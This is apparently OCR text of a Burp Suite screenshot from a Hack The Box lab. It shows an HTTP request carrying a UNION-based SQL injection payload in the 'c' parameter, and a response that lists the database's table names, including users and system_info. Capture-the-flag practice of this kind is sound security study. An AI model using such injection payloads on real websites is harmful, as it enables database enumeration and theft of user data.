 Request
Pretty Raw Hex \n
1 GET /?p=bikes&c=
'union+all+select+1,group_concat(table_name,"\n"),3,4,5+from+information_schema.tables+wh
ere+table_schema%3d"portal"--+x HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=3bf9326f0b85990eacc5977e9b109204
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
161 e.preventDefault()
162 var sTxt = $('[name="search"]').val()
163 if(sTxt != '')
164 location.href = './?p=bikes&search='+sTxt;
165 }
)
166 </script>
167 <!-- Header-->
168 <header class="bg-dark py-5" id="main-header">
169 <div class="container px-4 px-lg-5 my-5">
170 <div class="text-center text-white">
171 <h1 class="display-4 fw-bolder">
bike_list
172 ,brand_list
173 ,categories
174 ,file_list
175 ,rent_list
176 ,system_info
177 ,users
178 </h1>
179 <p class="lead fw-normal text-white-50 mb-0">
</p>
180 </div>
181 </div>
182 </header>